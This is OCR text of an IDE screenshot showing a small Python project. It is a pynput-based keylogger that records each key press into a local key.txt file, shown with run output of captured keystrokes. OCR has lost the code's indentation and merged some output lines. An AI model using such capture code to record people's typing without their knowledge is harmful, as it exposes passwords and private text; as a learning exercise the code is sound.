 PC
PP PythonProject2 Version control Current File Unlock Pro
Project
PythonProject2 C:\Users\ITCS\PycharmProjects\PythonProject2
.venv library root
key.txt
main.py
External Libraries
Scratches and Consoles
main.py key.txt
2
1 from pynput.keyboard import Key, Listener
2
3 keys = []
4
5 def on_press(key): 1 usage
6 keys.append(key)
7 write_file(keys)
8 try:
9 print("Alphanumeric key {0} pressed".format(key.char))
10 except AttributeError:
11 print("Special key {0} pressed".format(key))
12
13 def write_file(keys): 1 usage
14 with open("key.txt", "w") as f:
for key in keys:
16 k = str(key).replace( __old: "'", __new: "")
17 f.write(k)
18 f.write("")
19
20 def on_release(key): 1 usage
21 print("{0} released".format(key))
22 if key == Key.esc:
23 return False
24
25 with Listener(on_press=on_press, on_release=on_release) as listener:
Run main
Alphanumeric key r pressed
r'r' released
eAlphanumeric key e pressed
'e' released
Alphanumeric key h pressed
h'h' released
Alphanumeric key m pressed
m'm' released
Alphanumeric key a pressed
a'a' released
nAlphanumeric key n pressed
Activate Windows